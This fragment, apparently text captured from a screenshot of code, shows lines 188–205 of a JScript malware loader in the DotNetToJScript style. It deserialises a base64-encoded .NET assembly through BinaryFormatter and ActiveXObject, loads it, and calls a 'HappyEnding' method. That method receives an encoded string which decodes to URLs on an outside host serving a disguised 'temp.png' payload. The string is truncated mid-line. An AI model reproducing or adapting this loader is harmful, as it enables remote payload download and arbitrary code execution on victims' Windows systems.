 188 "AAAAAAAAAAAAAAABDQAAAAQAAAAJFwAAAAkGAAAACRYAAAAGGgAAACdTeXN0ZW0uUmVmbGVjdGlv"+
189 "bi5Bc3NlbWJseSBMb2FkKEJ5dGVbXSkIAAAACgsA";
190 var HappyDay = "aHR0cDovL3Fjdm53YzI3ZS5ia3QuY2xvdWRkbi5jb20vdGVtcC5wbmdAaHR0cDovL3Fjdm53YzI3ZS5ia3Q
191 var entry_class = 'TestClass';
192
193 try {
194 setversion();
195 var stm = base64ToStream(serialized_obj);
196 var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
197 var al = new ActiveXObject('System.Collections.ArrayList');
198 var d = fmt.Deserialize_2(stm);
199 al.Add(undefined);
200 var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class);
201 o.HappyEnding(HappyDay);
202 } catch (e) {
203 debug(e.message);
204 }
205 return 0;